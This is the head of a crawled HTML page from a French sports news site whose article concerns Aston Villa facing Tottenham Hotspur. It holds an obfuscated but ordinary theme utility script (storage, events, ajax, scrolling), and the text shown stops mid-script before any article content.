

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur
body_size: 36858
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://spysports.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x5c17bc=_0x1c00;(function(_0x415fb4,_0x29ccdd){var _0x1ceee5=_0x1c00,_0x10cdbe=_0x415fb4();while(!![]){try{var _0x2ef5f0=parseInt(_0x1ceee5(0x139))/0x1*(-parseInt(_0x1ceee5(0x1cf))/0x2)+-parseInt(_0x1ceee5(0x160))/0x3*(parseInt(_0x1ceee5(0x14f))/0x4)+parseInt(_0x1ceee5(0x131))/0x5*(-parseInt(_0x1ceee5(0x1cb))/0x6)+parseInt(_0x1ceee5(0x140))/0x7*(-parseInt(_0x1ceee5(0x1b7))/0x8)+parseInt(_0x1ceee5(0x184))/0x9+-parseInt(_0x1ceee5(0x19a))/0xa+parseInt(_0x1ceee5(0x152))/0xb;if(_0x2ef5f0===_0x29ccdd)break;else _0x10cdbe['push'](_0x10cdbe['shift']());}catch(_0x406380){_0x10cdbe['push'](_0x10cdbe['shift']());}}}(_0x30ff,0x322be),(window[_0x5c17bc(0x1ae)]=window[_0x5c17bc(0x1ae)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=function(){'use strict';var _0x2a5623=_0x5c17bc;var _0x399d37=this;_0x399d37[_0x2a5623(0x1d4)]=window,_0x399d37[_0x2a5623(0x1e4)]=document,_0x399d37['noop']=function(){},_0x399d37[_0x2a5623(0x1a4)]=_0x399d37['doc']['getElementsByTagName'](_0x2a5623(0x1dc))[0x0],_0x399d37[_0x2a5623(0x1a4)]=_0x399d37[_0x2a5623(0x1a4)]?_0x399d37[_0x2a5623(0x1a4)]:_0x399d37['doc'],_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']=_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']||{'_storage':new WeakMap(),'put':function(_0x4043db,_0x21a889,_0x4ea2f0){var _0x256a96=_0x2a5623;this[_0x256a96(0x187)][_0x256a96(0x137)](_0x4043db)||this['_storage'][_0x256a96(0x1c2)](_0x4043db,new Map()),this['_storage'][_0x256a96(0x1dd)](_0x4043db)[_0x256a96(0x1c2)](_0x21a889,_0x4ea2f0);},'get':function(_0x5b3e7b,_0x6035e2){var _0x32955b=_0x2a5623;return this[_0x32955b(0x187)][_0x32955b(0x1dd)](_0x5b3e7b)[_0x32955b(0x1dd)](_0x6035e2);},'has':function(_0xe89c23,_0x41a987){var _0x1d833b=_0x2a5623;return this[_0x1d833b(0x187)][_0x1d833b(0x137)](_0xe89c23)&&this[_0x1d833b(0x187)]['get'](_0xe89c23)['has'](_0x41a987);},'remove':function(_0x3c0b06,_0xb1958c){var _0x5c73f9=_0x2a5623,_0x2dc4a4=this['_storage'][_0x5c73f9(0x1dd)](_0x3c0b06)[_0x5c73f9(0x176)](_0xb1958c);return 0x0===!this[_0x5c73f9(0x187)]['get'](_0x3c0b06)[_0x5c73f9(0x1c4)]&&this['_storage'][_0x5c73f9(0x176)](_0x3c0b06),_0x2dc4a4;}},_0x399d37[_0x2a5623(0x17e)]=function(){var _0x4de3b9=_0x2a5623;return _0x399d37[_0x4de3b9(0x1d4)][_0x4de3b9(0x18d)]||_0x399d37[_0x4de3b9(0x16a)]['clientWidth']||_0x399d37[_0x4de3b9(0x1a4)]['clientWidth'];},_0x399d37['windowHeight']=function(){var _0x3a0ea4=_0x2a5623;return _0x399d37['win'][_0x3a0ea4(0x1ca)]||_0x399d37[_0x3a0ea4(0x16a)][_0x3a0ea4(0x162)]||_0x399d37[_0x3a0ea4(0x1a4)][_0x3a0ea4(0x162)];},_0x399d37[_0x2a5623(0x1bb)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1bb)]||_0x399d37['win'][_0x2a5623(0x192)]||_0x399d37[_0x2a5623(0x1d4)]['mozRequestAnimationFrame']||_0x399d37[_0x2a5623(0x1d4)]['msRequestAnimationFrame']||window[_0x2a5623(0x1c1)]||function(_0x3f6580){return setTimeout(_0x3f6580,0x3e8/0x3c);},_0x399d37[_0x2a5623(0x180)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x180)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x148)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16f)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16e)]||_0x399d37['win'][_0x2a5623(0x1ce)]||_0x399d37['win']['oCancelRequestAnimationFrame']||function(_0x3c5cd6){clearTimeout(_0x3c5cd6);},_0x399d37[_0x2a5623(0x1ab)]=_0x2a5623(0x171)in document[_0x2a5623(0x12c)]('_'),_0x399d37['hasClass']=_0x399d37['classListSupport']?function(_0x76cdff,_0x54e189){var _0x412858=_0x2a5623;return _0x76cdff[_0x412858(0x171)][_0x412858(0x15f)](_0x54e189);}:function(_0x4c0b93,_0x557bce){var _0x1534d3=_0x2a5623;return _0x4c0b93[_0x1534d3(0x169)]['indexOf'](_0x557bce)>=0x0;},_0x399d37[_0x2a5623(0x1b3)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x1f58da,_0x4c78bf){var _0x2194b2=_0x2a5623;_0x399d37[_0x2194b2(0x165)](_0x1f58da,_0x4c78bf)||_0x1f58da[_0x2194b2(0x171)][_0x2194b2(0x178)](_0x4c78bf);}:function(_0x8589fa,_0x1dd5c2){var _0x5e8ff4=_0x2a5623;_0x399d37[_0x5e8ff4(0x165)](_0x8589fa,_0x1dd5c2)||(_0x8589fa['className']+='\x20'+_0x1dd5c2);},_0x399d37[_0x2a5623(0x155)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x3c2d74,_0xb0d237){var _0x455267=_0x2a5623;_0x399d37[_0x455267(0x165)](_0x3c2d74,_0xb0d237)&&_0x3c2d74['classList']['remove'](_0xb0d237);}:function(_0x14fae2,_0x4c1aa9){var _0x119243=_0x2a5623;_0x399d37[_0x119243(0x165)](_0x14fae2,_0x4c1aa9)&&(_0x14fae2[_0x119243(0x169)]=_0x14fae2[_0x119243(0x169)][_0x119243(0x190)](_0x4c1aa9,''));},_0x399d37[_0x2a5623(0x14d)]=function(_0x4415cf){var _0x35f9aa=_0x2a5623,_0x44ec1c=[];for(var _0x4b0fc5 in _0x4415cf)Object[_0x35f9aa(0x154)][_0x35f9aa(0x1ad)]['call'](_0x4415cf,_0x4b0fc5)&&_0x44ec1c['push'](_0x4b0fc5);return _0x44ec1c;},_0x399d37['isObjectSame']=function(_0x452b3c,_0xb03ce4){var _0x2df0e1=_0x2a5623,_0x89eacf=!0x0;return JSON[_0x2df0e1(0x125)](_0x452b3c)!==JSON[_0x2df0e1(0x125)](_0xb03ce4)&&(_0x89eacf=!0x1),_0x89eacf;},_0x399d37[_0x2a5623(0x1c6)]=function(){var _0x45addd=_0x2a5623;for(var _0x3bd204,_0x1f6250,_0x2cefe4,_0x12e2d3=arguments[0x0]||{},_0x2f234f=0x1,_0x165708=arguments[_0x45addd(0x14c)];_0x2f234f<_0x165708;_0x2f234f++)if(null!==(_0x3bd204=arguments[_0x2f234f])){for(_0x1f6250 in _0x3bd204)_0x12e2d3!==(_0x2cefe4=_0x3bd204[_0x1f6250])&&void 0x0!==_0x2cefe4&&(_0x12e2d3[_0x1f6250]=_0x2cefe4);}return _0x12e2d3;},_0x399d37[_0x2a5623(0x1e1)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1db)],_0x399d37['isVisible']=function(_0x291b2b){var _0x12b085=_0x2a5623;return 0x0!==_0x291b2b['offsetWidth']&&0x0!==_0x291b2b[_0x12b085(0x1d6)]||_0x291b2b[_0x12b085(0x15b)]()['length'];},_0x399d37[_0x2a5623(0x1ba)]=function(_0x4e0bb9){var _0x30d1ef=_0x2a5623;return _0x4e0bb9[_0x30d1ef(0x1d6)]||_0x4e0bb9[_0x30d1ef(0x162)]||_0x4e0bb9[_0x30d1ef(0x15b)]()[_0x30d1ef(0x136)];},_0x399d37[_0x2a5623(0x126)]=function(_0x3f832f){var _0x4b0754=_0x2a5623;return _0x3f832f[_0x4b0754(0x196)]||_0x3f832f[_0x4b0754(0x1bc)]||_0x3f832f[_0x4b0754(0x15b)]()['width'];},_0x399d37['supportsPassive']=!0x1;try{var _0x78f4c7=Object[_0x2a5623(0x161)]({},'passive',{'get':function(){_0x399d37['supportsPassive']=!0x0;}});_0x2a5623(0x1aa)in _0x399d37[_0x2a5623(0x1e4)]?_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13b)]('test',null,_0x78f4c7):_0x2a5623(0x197)in _0x399d37[_0x2a5623(0x1e4)]&&_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13d)](_0x2a5623(0x1af),null);}catch(_0xa06d5a){}_0x399d37[_0x2a5623(0x13f)]=!!_0x399d37['supportsPassive']&&{'passive':!0x0},_0x399d37[_0x2a5623(0x1e0)]=function(_0x5bee2d,_0x2f3a58){var _0x4e4334=_0x2a5623;_0x5bee2d='jnews-'+_0x5bee2d;var _0x2ac45f={'expired':Math[_0x4e4334(0x147)]((new Date()[_0x4e4334(0x166)]()+0x2932e00)/0x3e8)};_0x2f3a58=Object[_0x4e4334(0x1c7)](_0x2ac45f,_0x2f3a58),localStorage[_0x4e4334(0x149)](_0x5bee2d,JSON[_0x4e4334(0x125)](_0x2f3a58));},_0x399d37['getStorage']=function(_0x433ed0){var _0x5358e7=_0x2a5623;_0x433ed0=_0x5358e7(0x174)+_0x433ed0;var _0x5220af=localStorage[_0x5358e7(0x1a9)](_0x433ed0);return null!==_0x5220af&&0x0<_0x5220af[_0x5358e7(0x14c)]?JSON['parse'](localStorage[_0x5358e7(0x1a9)](_0x433ed0)):{};},_0x399d37[_0x2a5623(0x185)]=function(){var _0x8e49e0=_0x2a5623,_0x57a553,_0x167f60=_0x8e49e0(0x174);for(var _0xdb7faf in localStorage)_0xdb7faf['indexOf'](_0x167f60)>-0x1&&'undefined'!==(_0x57a553=_0x399d37[_0x8e49e0(0x181)](_0xdb7faf['replace'](_0x167f60,'')))['expired']&&_0x57a553['expired']<Math[_0x8e49e0(0x147)](new Date()[_0x8e49e0(0x166)]()/0x3e8)&&localStorage[_0x8e49e0(0x18c)](_0xdb7faf);},_0x399d37[_0x2a5623(0x1b1)]=function(_0x48a1ee,_0x4e6eeb,_0x1d06bb){var _0x36568d=_0x2a5623;for(var _0x200cac in _0x4e6eeb){var _0xe8ebbc=[_0x36568d(0x19e),_0x36568d(0x133)][_0x36568d(0x15c)](_0x200cac)>=0x0&&!_0x1d06bb&&_0x399d37[_0x36568d(0x13f)];'createEvent'in _0x399d37[_0x36568d(0x1e4)]?_0x48a1ee[_0x36568d(0x13b)](_0x200cac,_0x4e6eeb[_0x200cac],_0xe8ebbc):_0x36568d(0x197)in _0x399d37[_0x36568d(0x1e4)]&&_0x48a1ee[_0x36568d(0x13d)]('on'+_0x200cac,_0x4e6eeb[_0x200cac]);}},_0x399d37['removeEvents']=function(_0x51925c,_0x123aa4){var _0x4e517c=_0x2a5623;for(var _0x163b83 in _0x123aa4)_0x4e517c(0x1aa)in _0x399d37[_0x4e517c(0x1e4)]?_0x51925c[_0x4e517c(0x1a5)](_0x163b83,_0x123aa4[_0x163b83]):_0x4e517c(0x197)in _0x399d37[_0x4e517c(0x1e4)]&&_0x51925c[_0x4e517c(0x1d8)]('on'+_0x163b83,_0x123aa4[_0x163b83]);},_0x399d37['triggerEvents']=function(_0x1c1a4b,_0x238bb0,_0x42db09){var _0x5f02f9=_0x2a5623,_0x1743f6;return _0x42db09=_0x42db09||{'detail':null},_0x5f02f9(0x1aa)in _0x399d37[_0x5f02f9(0x1e4)]?(!(_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x1aa)](_0x5f02f9(0x173))||new CustomEvent(_0x238bb0))[_0x5f02f9(0x18f)]||_0x1743f6[_0x5f02f9(0x18f)](_0x238bb0,!0x0,!0x1,_0x42db09),void _0x1c1a4b[_0x5f02f9(0x1b6)](_0x1743f6)):_0x5f02f9(0x197)in _0x399d37['doc']?((_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x156)]())['eventType']=_0x238bb0,void _0x1c1a4b[_0x5f02f9(0x197)]('on'+_0x1743f6[_0x5f02f9(0x17b)],_0x1743f6)):void 0x0;},_0x399d37[_0x2a5623(0x1e2)]=function(_0x448aff,_0xf74c5){var _0x122096=_0x2a5623;void 0x0===_0xf74c5&&(_0xf74c5=_0x399d37[_0x122096(0x1e4)]);for(var _0x474bd9=[],_0x237eea=_0x448aff['parentNode'],_0x1c3f74=!0x1;!_0x1c3f74;)if(_0x237eea){var _0x2b40fb=_0x237eea;_0x2b40fb[_0x122096(0x172)](_0xf74c5)['length']?_0x1c3f74=!0x0:(_0x474bd9[_0x122096(0x163)](_0x2b40fb),_0x237eea=_0x2b40fb[_0x122096(0x1a0)]);}else _0x474bd9=[],_0x1c3f74=!0x0;return _0x474bd9;},_0x399d37[_0x2a5623(0x1cc)]=function(_0xf8f359,_0x4b9543,_0x329a52){var _0x1b2521=_0x2a5623;for(var _0x282c5b=0x0,_0x25854c=_0xf8f359['length'];_0x282c5b<_0x25854c;_0x282c5b++)_0x4b9543[_0x1b2521(0x1be)](_0x329a52,_0xf8f359[_0x282c5b],_0x282c5b);},_0x399d37[_0x2a5623(0x1d9)]=function(_0x1f7c20){var _0x343042=_0x2a5623;return _0x1f7c20[_0x343042(0x194)]||_0x1f7c20[_0x343042(0x1e6)];},_0x399d37[_0x2a5623(0x146)]=function(_0x2a4bee,_0x2db1c5){var _0x4fb2da=_0x2a5623,_0x251278=_0x4fb2da(0x1c0)==typeof _0x2db1c5?_0x2db1c5[_0x4fb2da(0x194)]||_0x2db1c5[_0x4fb2da(0x1e6)]:_0x2db1c5;_0x2a4bee['innerText']&&(_0x2a4bee['innerText']=_0x251278),_0x2a4bee[_0x4fb2da(0x1e6)]&&(_0x2a4bee[_0x4fb2da(0x1e6)]=_0x251278);},_0x399d37['httpBuildQuery']=function(_0x9663c7){var _0x212c2d=_0x2a5623;return _0x399d37[_0x212c2d(0x14d)](_0x9663c7)[_0x212c2d(0x179)](function _0x5172d8(_0x1b1470){var _0x1ff8a7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x539583,_0x599711){var _0x2a72ea=_0x1c00,_0x449eb6=_0x1b1470[_0x599711];_0x599711=encodeURIComponent(_0x599711);var _0xf053b0=_0x1ff8a7?''[_0x2a72ea(0x158)](_0x1ff8a7,'[')['concat'](_0x599711,']'):_0x599711;return null==_0x449eb6||'function'==typeof _0x449eb6?(_0x539583['push'](''['concat'](_0xf053b0,'=')),_0x539583):[_0x2a72ea(0x1c5),_0x2a72ea(0x17f),_0x2a72ea(0x15d)][_0x2a72ea(0x16b)](typeof _0x449eb6)?(_0x539583[_0x2a72ea(0x163)](''[_0x2a72ea(0x158)](_0xf053b0,'=')['concat'](encodeURIComponent(_0x449eb6))),_0x539583):(_0x539583[_0x2a72ea(0x163)](_0x399d37[_0x2a72ea(0x14d)](_0x449eb6)[_0x2a72ea(0x179)](_0x5172d8(_0x449eb6,_0xf053b0),[])[_0x2a72ea(0x1d2)]('&')),_0x539583);};}(_0x9663c7),[])[_0x212c2d(0x1d2)]('&');},_0x399d37[_0x2a5623(0x1dd)]=function(_0x377834,_0x561baf,_0x69e1bc,_0x5a6649){var _0x295fe0=_0x2a5623;return _0x69e1bc=_0x295fe0(0x17d)==typeof _0x69e1bc?_0x69e1bc:_0x399d37[_0x295fe0(0x1da)],_0x399d37['ajax'](_0x295fe0(0x1df),_0x377834,_0x561baf,_0x69e1bc,_0x5a6649);},_0x399d37[_0x2a5623(0x143)]=function(_0x121723,_0x279070,_0xd71469,_0x1b33a5){var _0x5e4774=_0x2a5623;return _0xd71469='function'==typeof _0xd71469?_0xd71469:_0x399d37[_0x5e4774(0x1da)],_0x399d37[_0x5e4774(0x1d5)](_0x5e4774(0x18e),_0x121723,_0x279070,_0xd71469,_0x1b33a5);},_0x399d37[_0x2a5623(0x1d5)]=function(_0x48da90,_0xb707df,_0x1b150c,_0x2b14d9,_0x4e2e6c){var _0x435fb2=_0x2a5623,_0x4e7369=new XMLHttpRequest(),_0x3a584f=_0xb707df,_0x165ec4=_0x399d37[_0x435fb2(0x199)](_0x1b150c);if(_0x48da90=-0x1!=[_0x435fb2(0x1df),_0x435fb2(0x18e)][_0x435fb2(0x15c)](_0x48da90)?_0x48da90:'GET',_0x4e7369[_0x435fb2(0x1de)](_0x48da90,_0x3a584f+(_0x435fb2(0x1df)==_0x48da90?'?'+_0x165ec4:''),!0x0),_0x435fb2(0x18e)==_0x48da90&&_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x144),_0x435fb2(0x127)),_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x177),'XMLHttpRequest'),_0x4e7369[_0x435fb2(0x1b0)]=function(){var _0x54c1c9=_0x435fb2;0x4===_0x4e7369[_0x54c1c9(0x14a)]&&0xc8<=_0x4e7369['status']&&0x12c>_0x4e7369['status']&&_0x54c1c9(0x17d)==typeof _0x2b14d9&&_0x2b14d9[_0x54c1c9(0x1be)](void 0x0,_0x4e7369[_0x54c1c9(0x12f)]);},void 0x0!==_0x4e2e6c&&!_0x4e2e6c)return{'xhr':_0x4e7369,'send':function(){var _0x4f8bd4=_0x435fb2;_0x4e7369[_0x4f8bd4(0x17a)](_0x4f8bd4(0x18e)==_0x48da90?_0x165ec4:null);}};return _0x4e7369[_0x435fb2(0x17a)](_0x435fb2(0x18e)==_0x48da90?_0x165ec4:null),{'xhr':_0x4e7369};},_0x399d37[_0x2a5623(0x15a)]=function(_0x20bbb4,_0x336eb,_0x379917){var _0x35ee0f=_0x2a5623;function _0x54e01f(_0x4de00f,_0x84265,_0x3a0668){var _0x136a48=_0x1c00;this[_0x136a48(0x12d)]=this[_0x136a48(0x142)](),this[_0x136a48(0x141)]=_0x4de00f-this['start'],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x3a0668?0x1f4:_0x3a0668,this[_0x136a48(0x168)]=_0x84265,this[_0x136a48(0x1e3)]=!0x1,this[_0x136a48(0x189)]();}return Math[_0x35ee0f(0x145)]=function(_0x195e9f,_0x56b46c,_0x41a17f,_0x2ade2e){return(_0x195e9f/=_0x2ade2e/0x2)<0x1?_0x41a17f/0x2*_0x195e9f*_0x195e9f+_0x56b46c:-_0x41a17f/0x2*(--_0x195e9f*(_0x195e9f-0x2)-0x1)+_0x56b46c;},_0x54e01f['prototype'][_0x35ee0f(0x1a7)]=function(){var _0x36e647=_0x35ee0f;this[_0x36e647(0x1e3)]=!0x0;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x19d)]=function(_0x87a6b5){var _0x86c737=_0x35ee0f;_0x399d37[_0x86c737(0x1e4)][_0x86c737(0x1d0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x1a0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x188)]=_0x87a6b5;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x142)]=function(){var _0x145057=_0x35ee0f;return _0x399d37['doc'][_0x145057(0x1d0)]['scrollTop']||_0x399d37[_0x145057(0x1a4)][_0x145057(0x1a0)][_0x145057(0x188)]||_0x399d37[_0x145057(0x1a4)][_0x145057(0x188)];},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x189)]=function(){var _0x32a77c=_0x35ee0f;this[_0x32a77c(0x12a)]+=this[_0x32a77c(0x14b)];var _0x44389b=Math[_0x32a77c(0x145)](this[_0x32a77c(0x12a)],this[_0x32a77c(0x12d)],this[_0x32a77c(0x141)],this[_0x32a77c(0x128)]);this[_0x32a77c(0x19d)](_0x44389b),this['currentTime']<this[_0x32a77c(0x128)]&&!this[_0x32a77c(0x1e3)]?_0x399d37[_0x32a77c(0x1bb)][_0x32a77c(0x1be)](_0x399d37[_0x32a77c(0x1d4)],this[_0x32a77c(0x189)][_0x32a77c(0x1b2)](this)):this[_0x32a77c(0x168)]&&_0x32a77c(0x17d)==typeof this['callback']&&this['callback']();},new _0x54e01f(_0x20bbb4,_0x336eb,_0x379917);},_0x399d37['unwrap']=function(_0x13e7aa){var _0xf028af=_0x2a5623,_0x4e90ed,_0x3dbdc6=_0x13e7aa;_0x399d37['forEach'](_0x13e7aa,function(_0x2a79a7,_0x19c865){_0x4e90ed?_0x4e90ed+=_0x2a79a7:_0x4e90ed=_0x2a79a7;}),_0x3dbdc6[_0xf028af(0x16d)](_0x4e90ed);},_0x399d37['performance']={'start':function(_0x3020ed){var _0x346299=_0x2a5623;performance[_0x346299(0x15e)](_0x3020ed+_0x346299(0x18b));},'stop':function(_0xc3f25d){var _0x2b1a3c=_0x2a5623;performance[_0x2b1a3c(0x15e)](_0xc3f25d+_0x2b1a3c(0x195)),performance[_0x2b1a3c(0x1c8)](_0xc3f25d,_0xc3f25d+_0x2b1a3c(0x18b),_0xc3f25d+_0x2b1a3c(0x195));}},_0x399d37['fps']=function(){var _0x1ca97b=0x0,_0x31325d=0x0,_0x55a46c=0x0;!(function(){var _0x2abbad=_0x1c00,_0x1e1701=_0x1ca97b=0x0,_0x1e51de=0x0,_0x1e4376=0x0,_0x43ae9e=document[_0x2abbad(0x13a)]('fpsTable'),_0x13ca3e=function(_0x39aea9){var _0x27a45a=_0x2abbad;void 0x0===document['getElementsByTagName'](_0x27a45a(0x1dc))[0x0]?_0x399d37['requestAnimationFrame'][_0x27a45a(0x1be)](_0x399d37['win'],function(){_0x13ca3e(_0x39aea9);}):document[_0x27a45a(0x1c9)](_0x27a45a(0x1dc))[0x0][_0x27a45a(0x14e)](_0x39aea9);};null===_0x43ae9e&&((_0x43ae9e=document[_0x2abbad(0x12c)](_0x2abbad(0x198)))[_0x2abbad(0x167)][_0x2abbad(0x142)]=_0x2abbad(0x138),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x124)]=_0x2abbad(0x1a1),_0x43ae9e['style']['left']=_0x2abbad(0x18a),_0x43ae9e[_0x2abbad(0x167)]['width']=_0x2abbad(0x1bf),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x136)]=_0x2abbad(0x1bd),_0x43ae9e['style'][_0x2abbad(0x12e)]=_0x2abbad(0x186),_0x43ae9e['style'][_0x2abbad(0x17c)]=_0x2abbad(0x170),_0x43ae9e['style'][_0x2abbad(0x19f)]='100000',_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x1c3)]=_0x2abbad(0x1b4),_0x43ae9e['id']=_0x2abbad(0x1cd),_0x13ca3e(_0x43ae9e));var _0x23e642=function(){var _0x5927b0=_0x2abbad;_0x55a46c++,_0x31325d=Date[_0x5927b0(0x183)](),(_0x1e51de=(_0x55a46c/(_0x1e4376=(_0x31325d-_0x1ca97b)/0x3e8))[_0x5927b0(0x153)](0x2))!=_0x1e1701&&(_0x1e1701=_0x1e51de,_0x43ae9e['innerHTML']=_0x1e1701+_0x5927b0(0x13c)),0x1<_0x1e4376&&(_0x1ca97b=_0x31325d,_0x55a46c=0x0),_0x399d37['requestAnimationFrame']['call'](_0x399d37[_0x5927b0(0x1d4)],_0x23e642);};_0x23e642();}());},_0x399d37[_0x2a5623(0x157)]=function(_0x5724b5,_0xd35b8c){var _0x479ed4=_0x2a5623;for(var _0x549b68=0x0;_0x549b68<_0xd35b8c[_0x479ed4(0x14c)];_0x549b68++)if(-0x1!==_0x5724b5[_0x479ed4(0x1d1)]()[_0x479ed4(0x15c)](_0xd35b8c[_0x549b68][_0x479ed4(0x1d1)]()))return!0x0;},_0x399d37[_0x2a5623(0x1a6)]=function(_0x4876f6,_0x1b9bdf){var _0xcf1c77=_0x2a5623;function _0x536cbe(_0x97ad7b){var _0x21ca5d=_0x1c00;if(_0x21ca5d(0x134)===_0x399d37[_0x21ca5d(0x1e4)][_0x21ca5d(0x14a)]||_0x21ca5d(0x1e7)===_0x399d37[_0x21ca5d(0x1e4)]['readyState'])return!_0x97ad7b||_0x1b9bdf?setTimeout(_0x4876f6,_0x1b9bdf||0x1):_0x4876f6(_0x97ad7b),0x1;}_0x536cbe()||_0x399d37[_0xcf1c77(0x1b1)](_0x399d37[_0xcf1c77(0x1d4)],{'load':_0x536cbe});},_0x399d37[_0x2a5623(0x164)]=function(_0x318e4b,_0x5c156b){function _0x1a1033(_0x560e8c){var _0xa0e070=_0x1c00;if(_0xa0e070(0x134)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)]||_0xa0e070(0x1e7)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)])return!_0x560e8c||_0x5c156b?setTimeout(_0x318e4b,_0x5c156b||0x1):_0x318e4b(_0x560e8c),0x1;}_0x1a1033()||_0x399d37['addEvents'](_0x399d37['doc'],{'DOMContentLoaded':_0x1a1033});},_0x399d37[_0x2a5623(0x191)]=function(){var _0x148976=_0x2a5623;_0x399d37[_0x148976(0x164)](function(){var _0x12a966=_0x148976;_0x399d37[_0x12a966(0x135)]=_0x399d37['assets']||[],_0x399d37[_0x12a966(0x135)][_0x12a966(0x14c)]&&(_0x399d37['boot'](),_0x399d37['load_assets']());},0x32);},_0x399d37[_0x2a5623(0x1a8)]=function(){var _0x5c6cdc=_0x2a5623;_0x399d37[_0x5c6cdc(0x14c)]&&_0x399d37[_0x5c6cdc(0x1e4)]['querySelectorAll'](_0x5c6cdc(0x1a3))[_0x5c6cdc(0x1cc)](function(_0x2e6206){var _0xec88ff=_0x5c6cdc;_0xec88ff(0x150)==_0x2e6206[_0xec88ff(0x1b9)]('media')&&_0x2e6206[_0xec88ff(0x129)](_0xec88ff(0x1b5));});},_0x399d37[_0x2a5623(0x1d7)]=function(_0xf3ebf4,_0x287f6d){var 